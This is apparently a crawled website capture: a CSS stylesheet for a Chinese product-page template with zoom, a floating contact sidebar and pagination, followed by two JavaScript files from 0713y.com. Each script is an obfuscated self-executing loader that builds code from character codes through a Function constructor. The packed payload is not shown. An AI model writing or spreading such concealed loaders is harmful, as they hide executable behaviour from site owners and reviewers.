.jqzoom { position:relative; width:100%; height:360px; overflow:hidden; padding:0; border:1px solid #dfdfdf; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
.jqzoom img { display:block; max-width:100%; max-height:100%; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0;}
.zoomdiv { z-index:100;position:absolute;top:1px;left:0px; background:url(../images/loading.gif) #fff no-repeat center center;border:1px solid #eaeaea;display:none;text-align:center;overflow: hidden; left:104%!important; top:0!important;}
.bigimg { }
.jqZoomPup { width:200px!important; height:200px!important; z-index:10;visibility:hidden;position:absolute;top:0px;left:0px;background:url(../images/mask.png) 0 0 repeat;opacity:0.5;-moz-opacity:0.5;-khtml-opacity:0.5;filter:alpha(Opacity=50);cursor:move;}
#spec-list { position:relative; width:100%; margin:0;}
#spec-list div { width:100%!important; height:70px!important; margin:0;}
#ceshi { display:block; margin:auto!important; left:0; top:0; bottom:0; right:0;}
.prodetail_img a.videoIco { left:20px!important; bottom:20px!important; z-index:99!important;}
.Warning { width:100%!important; height:100%!important;}
@media screen and (max-width:1299px) and (min-width:1080px) {
	.pro_detail_main { width:100%; padding:0;}
	.prodetail_img { width:45%; position:inherit;float: left;}
	#preview, #spec-n5, #spec-list, .jqzoom { width:100%;}
	.pro_detail_main .pro_detail_text { width:52%;}
	.pro_detail_text .pro_detail_btn { width:100%;}
	.zoomdiv { left:104%!important;}	
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ab_NyProDetail { margin:40px auto;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.pro_detail_main { width:100%; margin: 0 auto 20px;}
	.prodetail_img { width:100%; height:auto; margin:20px 0 20px;}
	#preview { width:100%;}
	.jqzoom { width:100%;height: 340px;}
	.pro_detail_main .pro_detail_text { width:100%;padding-top:0;height: auto;min-height:260px; padding-bottom:48px;}
	.pro_detail_text h1 { font-size:22px; line-height:32px;}
	.pro_detail_text .jyms { margin: 10px auto; padding: 12px 16px; height:auto;}
	.pro_detail_text .jyms p { height:auto; max-height:100px;}
	.pro_detail_text ul { overflow:hidden; margin: 10px auto;}
	.pro_detail_text ul li { font-size:14px; margin: 6px auto;}
	.pro_detail_text .pro_detail_btn { height:48px;}
	.pro_detail_btn a { height:48px; line-height:48px; width:48%; font-size:22px;}
	.pro_detail_btn a.prodtl_btn1 { margin: 0 4% 0 0;}
	#spec-n5 { width:100%;}
	#spec-list { width:100%;}
	.zoomdiv,.jqZoomPup { display:none !important;}
}
@media (max-width:767px) {
	.pro_detail_main { width:100%; margin: 0 auto 20px;}
	.prodetail_img { width:100%; height:auto; margin:20px auto 20px;}
	#preview { width:100%;}
	.jqzoom { width:100%;height: 285px;}
	.pro_detail_main .pro_detail_text { width:100%; padding-top:0; height: auto;min-height:260px; padding-bottom:48px;}
	.pro_detail_text h1 { font-size:22px; line-height:32px;}
	.pro_detail_text .jyms { margin: 10px auto;padding: 12px;height:auto;}
	.pro_detail_text ul { overflow:hidden; margin: 10px auto;}
	.pro_detail_text ul li { font-size:14px; margin: 4px auto;}
	.pro_detail_text .pro_detail_btn { height:48px;}
	.pro_detail_btn a { height:48px; line-height:48px; width:48%; font-size:16px;}
	.pro_detail_btn a.prodtl_btn1 { margin: 0 4% 0 0;}
	#spec-n5 { width:100%; height:60px;}
	#spec-list { width:100%;}
	#spec-list ul li { height:60px;}
	.zoomdiv,.jqZoomPup { display:none !important;}
}
/*内页-产品详情 结束*/


/*右侧漂浮 开始*/
.client-2 {position:fixed;right:-170px;top:50%;z-index:99;}
.client-2 li a {text-decoration:none;}
.client-2 li {margin-top:1px;clear:both;height:71px;position:relative;}
.client-2 li i {background:url(../images/fx.png) no-repeat;display:block;width:30px;height:27px;margin: 4px auto 0;text-align:center;}
.client-2 li p {height:20px;font-size:14px;line-height:20px;overflow:hidden;text-align:center;color:#fff;}
.client-2 .my-kefu-qq i {background-position:4px 5px;}
.client-2 .my-kefu-tel i {background-position:0 -21px;}
.client-2 .my-kefu-liuyan i {background-position:4px -53px;}
.client-2 .my-kefu-weixin i {background-position:-34px 4px;}
.client-2 .my-kefu-weibo i {background-position:-30px -22px;}
.client-2 .my-kefu-ftop {display:none;}
.client-2 .my-kefu-ftop i {width:33px;height:35px;background-position:-27px -51px;}
.client-2 .my-kefu-left {float:left;width:77px;height:47px;position:relative;}
.client-2 .my-kefu-tel-right {font-size:16px;color:#fff;float:left;height:24px;line-height:22px;padding:0 15px;border-left:1px solid #fff;margin-top:14px;}
.client-2 .my-kefu-right {width:20px;}
.client-2 .my-kefu-tel-main {background:#E89513;color:#fff;height:56px;width:257px;padding:9px 0 6px;float:left;}
.client-2 .my-kefu-main {background:#E89513;width:97px;height:56px;position:relative;padding:9px 0 6px;float:left;}
.client-2 .my-kefu-weixin-pic {position:absolute;left:-130px;top:-24px;display:none;z-index:333;}
.my-kefu-weixin-pic img {width:115px;height:115px;}

@media (max-width:880px) {
	.my-kefu-liuyan,.my-kefu-weixin,.my-kefu-tel-right{display:none;}
	.client-2{right:0;}
	.client-2 li{ height:48px; position: static; margin:0;}
	.client-2 .my-kefu-tel-main,.client-2 .my-kefu-main{ width:48px;border-radius: 48px; height:40px; padding:4px 0;}
	.my-kefu-main{background: #009240 !important;}
	.client-2 li a p{ display:none;}
	.client-2 .my-kefu-left { height:48px;}
	.client-2 .my-kefu-ftop i { margin: 2px 0 0 8px;}
	.client-2 .my-kefu-ftop{ margin-top:10px;}
	.client-2 .my-kefu-tel i {margin: 6px 0 0 12px;}
}
/*右侧漂浮 结束*/

.offline { z-index:99!important;}

.ab_img img{ max-width:100% !important; height:auto !important;display:inline-block;}
.ab_img p{text-wrap: inherit !important;}
.ab_img p span{text-wrap: inherit !important;}

/* AB模板网新增分页样式 www.admibnuy.cn */
.pagebar { padding:20px; overflow:hidden; clear:both}
.pagebar .pagination {
  display: flex;
  justify-content: center;
  margin-top: 10px;
}
.pagination a {
  background: #fff;
  border: 1px solid #ccc;
  color: #333;
  font-size: 12px;
  padding: 8px 10px;
  margin: 0 2px;
  border-radius: 3px; line-height:100%
}
.pagination span {
    color: #333;
    font-size: 12px;
    padding: 7px 2px;
    margin: 0 2px;
    border-radius: 3px;
}
.pagination a:hover {
  color: #333;
  border: 1px solid #333;
}
.pagination a.page-num-current {
  color: #fff;
  background: #333;
  border: 1px solid #333;
}
.pagination .st{ font-family:宋体}
.text-secondary{ text-align:center; padding:20px 0}

--- FILE ---
content_type: application/javascript
request_url: http://0713y.com/skins/js/banner.js
body_size: 6873
content:
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');

--- FILE ---
content_type: application/javascript
request_url: http://0713y.com/skins/js/pt_js.js
body_size: 3866
content:
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');